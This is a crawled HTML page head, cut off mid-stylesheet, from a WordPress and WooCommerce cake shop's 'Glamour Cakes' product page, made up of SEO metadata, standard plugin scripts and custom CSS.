

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cakeperiod.com/glamour-cakes/
body_size: 18012
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
		<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />

		
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Glamour Cakes -</title>
	<link rel="canonical" href="https://cakeperiod.com/glamour-cakes/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Glamour Cakes -" />
	<meta property="og:description" content="Glamour Cakes These are a distinctive range of our signature predesigned ready-to-order luxury cakes that allows you to easily have a delicious and beautiful cake at an affordable price. Any of these cakes can be personalized and tailored to suit Read more&#8230;" />
	<meta property="og:url" content="https://cakeperiod.com/glamour-cakes/" />
	<meta property="article:modified_time" content="2024-03-20T15:45:20+00:00" />
	<meta property="og:image" content="https://cakeperiod.com/wp-content/uploads/2023/03/8.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cakeperiod.com/glamour-cakes/","url":"https://cakeperiod.com/glamour-cakes/","name":"Glamour Cakes -","isPartOf":{"@id":"https://cakeperiod.com/#website"},"primaryImageOfPage":{"@id":"https://cakeperiod.com/glamour-cakes/#primaryimage"},"image":{"@id":"https://cakeperiod.com/glamour-cakes/#primaryimage"},"thumbnailUrl":"https://cakeperiod.com/wp-content/uploads/2023/03/8.png","datePublished":"2019-08-16T14:23:01+00:00","dateModified":"2024-03-20T15:45:20+00:00","breadcrumb":{"@id":"https://cakeperiod.com/glamour-cakes/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://cakeperiod.com/glamour-cakes/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://cakeperiod.com/glamour-cakes/#primaryimage","url":"https://cakeperiod.com/wp-content/uploads/2023/03/8.png","contentUrl":"https://cakeperiod.com/wp-content/uploads/2023/03/8.png","width":433,"height":577,"caption":"Glamour-1"},{"@type":"BreadcrumbList","@id":"https://cakeperiod.com/glamour-cakes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cakeperiod.com/"},{"@type":"ListItem","position":2,"name":"Glamour Cakes"}]},{"@type":"WebSite","@id":"https://cakeperiod.com/#website","url":"https://cakeperiod.com/","name":"","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cakeperiod.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://cakeperiod.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://cakeperiod.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cakeperiod.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='stripe-main-styles-css' href='https://cakeperiod.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/stripe-settings.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--fondamento: Fondamento;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-fondamento-font-family{font-family: var(--wp--preset--font-family--fondamento) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://cakeperiod.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://cakeperiod.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://cakeperiod.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.8.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://cakeperiod.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.8.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-components-css' href='https://cakeperiod.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://cakeperiod.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='grw-public-main-css-css' href='https://cakeperiod.com/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=6.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://cakeperiod.com/wp-content/themes/di-blog/assets/css/bootstrap.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cakeperiod.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='di-blog-style-default-css' href='https://cakeperiod.com/wp-content/themes/di-blog-child/style.css?ver=2.1' type='text/css' media='all' />
<link rel='stylesheet' id='di-blog-style-core-css' href='https://cakeperiod.com/wp-content/themes/di-blog/assets/css/style.css?ver=2.1' type='text/css' media='all' />
<style id='di-blog-style-core-inline-css' type='text/css'>

		.load-icon {
			position: fixed;
			left: 0px;
			top: 0px;
			width: 100%;
			height: 100%;
			z-index: 9999999;
			background: url( 'https://cakeperiod.com/wp-content/uploads/2023/12/Cake_period_logo-removebg-preview.png' ) center no-repeat #fff;
		}
		
			@media (min-width: 768px) {
				.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
					width: 29%;
				}
			}
			
</style>
<link rel='stylesheet' id='di-blog-style-woo-css' href='https://cakeperiod.com/wp-content/themes/di-blog/assets/css/woo.css?ver=2.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://cakeperiod.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cakeperiod.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.21.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://cakeperiod.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-30151-css' href='https://cakeperiod.com/wp-content/uploads/elementor/css/post-30151.css?ver=1714569688' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://cakeperiod.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.21.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://cakeperiod.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.21.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://cakeperiod.com/wp-content/uploads/elementor/css/global.css?ver=1714569689' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2799-css' href='https://cakeperiod.com/wp-content/uploads/elementor/css/post-2799.css?ver=1714572558' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CGreat+Vibes%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CFondamento%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://cakeperiod.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cakeperiod.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cakeperiod.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.8.5" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/cakeperiod.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cakeperiod.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.8.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cakeperiod.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.8.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cakeperiod.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.8.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" defer="defer" src="https://cakeperiod.com/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=6.9.1" id="grw-public-main-js-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://cakeperiod.com/wp-content/themes/di-blog/assets/js/html5shiv.js?ver=3.7.3" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://cakeperiod.com/wp-content/themes/di-blog/assets/js/respond.js?ver=2.1" id="respond-js"></script>
<![endif]-->
<script type="text/javascript" src="https://cakeperiod.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.21.4" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://cakeperiod.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cakeperiod.com/wp-json/wp/v2/pages/2799" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cakeperiod.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 8.8.5" />
<link rel='shortlink' href='https://cakeperiod.com/?p=2799' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cakeperiod.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcakeperiod.com%2Fglamour-cakes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cakeperiod.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcakeperiod.com%2Fglamour-cakes%2F&#038;format=xml" />
		<script>
			( function() {
				window.onpageshow = function( event ) {
					// Defined window.wpforms means that a form exists on a page.
					// If so and back/forward button has been clicked,
					// force reload a page to prevent the submit button state stuck.
					if ( typeof window.wpforms !== 'undefined' && event.persisted ) {
						window.location.reload();
					}
				};
			}() );
		</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.21.4; features: e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f5f5f5; }
</style>
	<link rel="icon" href="https://cakeperiod.com/wp-content/uploads/2023/12/cropped-Cake_period_logo-removebg-preview-1-90x90.png" sizes="32x32" />
<link rel="icon" href="https://cakeperiod.com/wp-content/uploads/2023/12/cropped-Cake_period_logo-removebg-preview-1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cakeperiod.com/wp-content/uploads/2023/12/cropped-Cake_period_logo-removebg-preview-1-300x300.png" />
<meta name="msapplication-TileImage" content="https://cakeperiod.com/wp-content/uploads/2023/12/cropped-Cake_period_logo-removebg-preview-1-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			
.cprtrgt_ctmzr{
    visibility: hidden;
		position: relative;
}

.styles-section-title, body h5, .h5 {
    font-family: Fondamento, serif;
    font-size: 15px;
    font-weight:200;
    line-height: 1.1;
    text-transform: none;
}

.post-title, .post-date {
    display: none;
}
body h1 {
		color:#000000;
		font-weight:700;
}
.footer-widgets p{
		font-size: 15px;
}
.page-title {display: none;
}

.woocommerce h2, mark {
  color:#0000ff;
	font-weight:600;
	font-size:1rem !important;
}

.woocommerce-loop-product__title{
	 display: none;
}

.product_title.entry-title{
	display: none;
}

.woocommerce-tabs ul.tabs.wc-tabs{
	display: none;
}
				
.woocommerce-Price-amount.amount {
    color: blue;
}
.button.product_type_simple.add_to_cart_button.ajax_add_to_cart{
    color:blue;
	  background-color:#ccc;
}

.page-numbers{
	color:blue;
}

.woocommerce .product-name a {
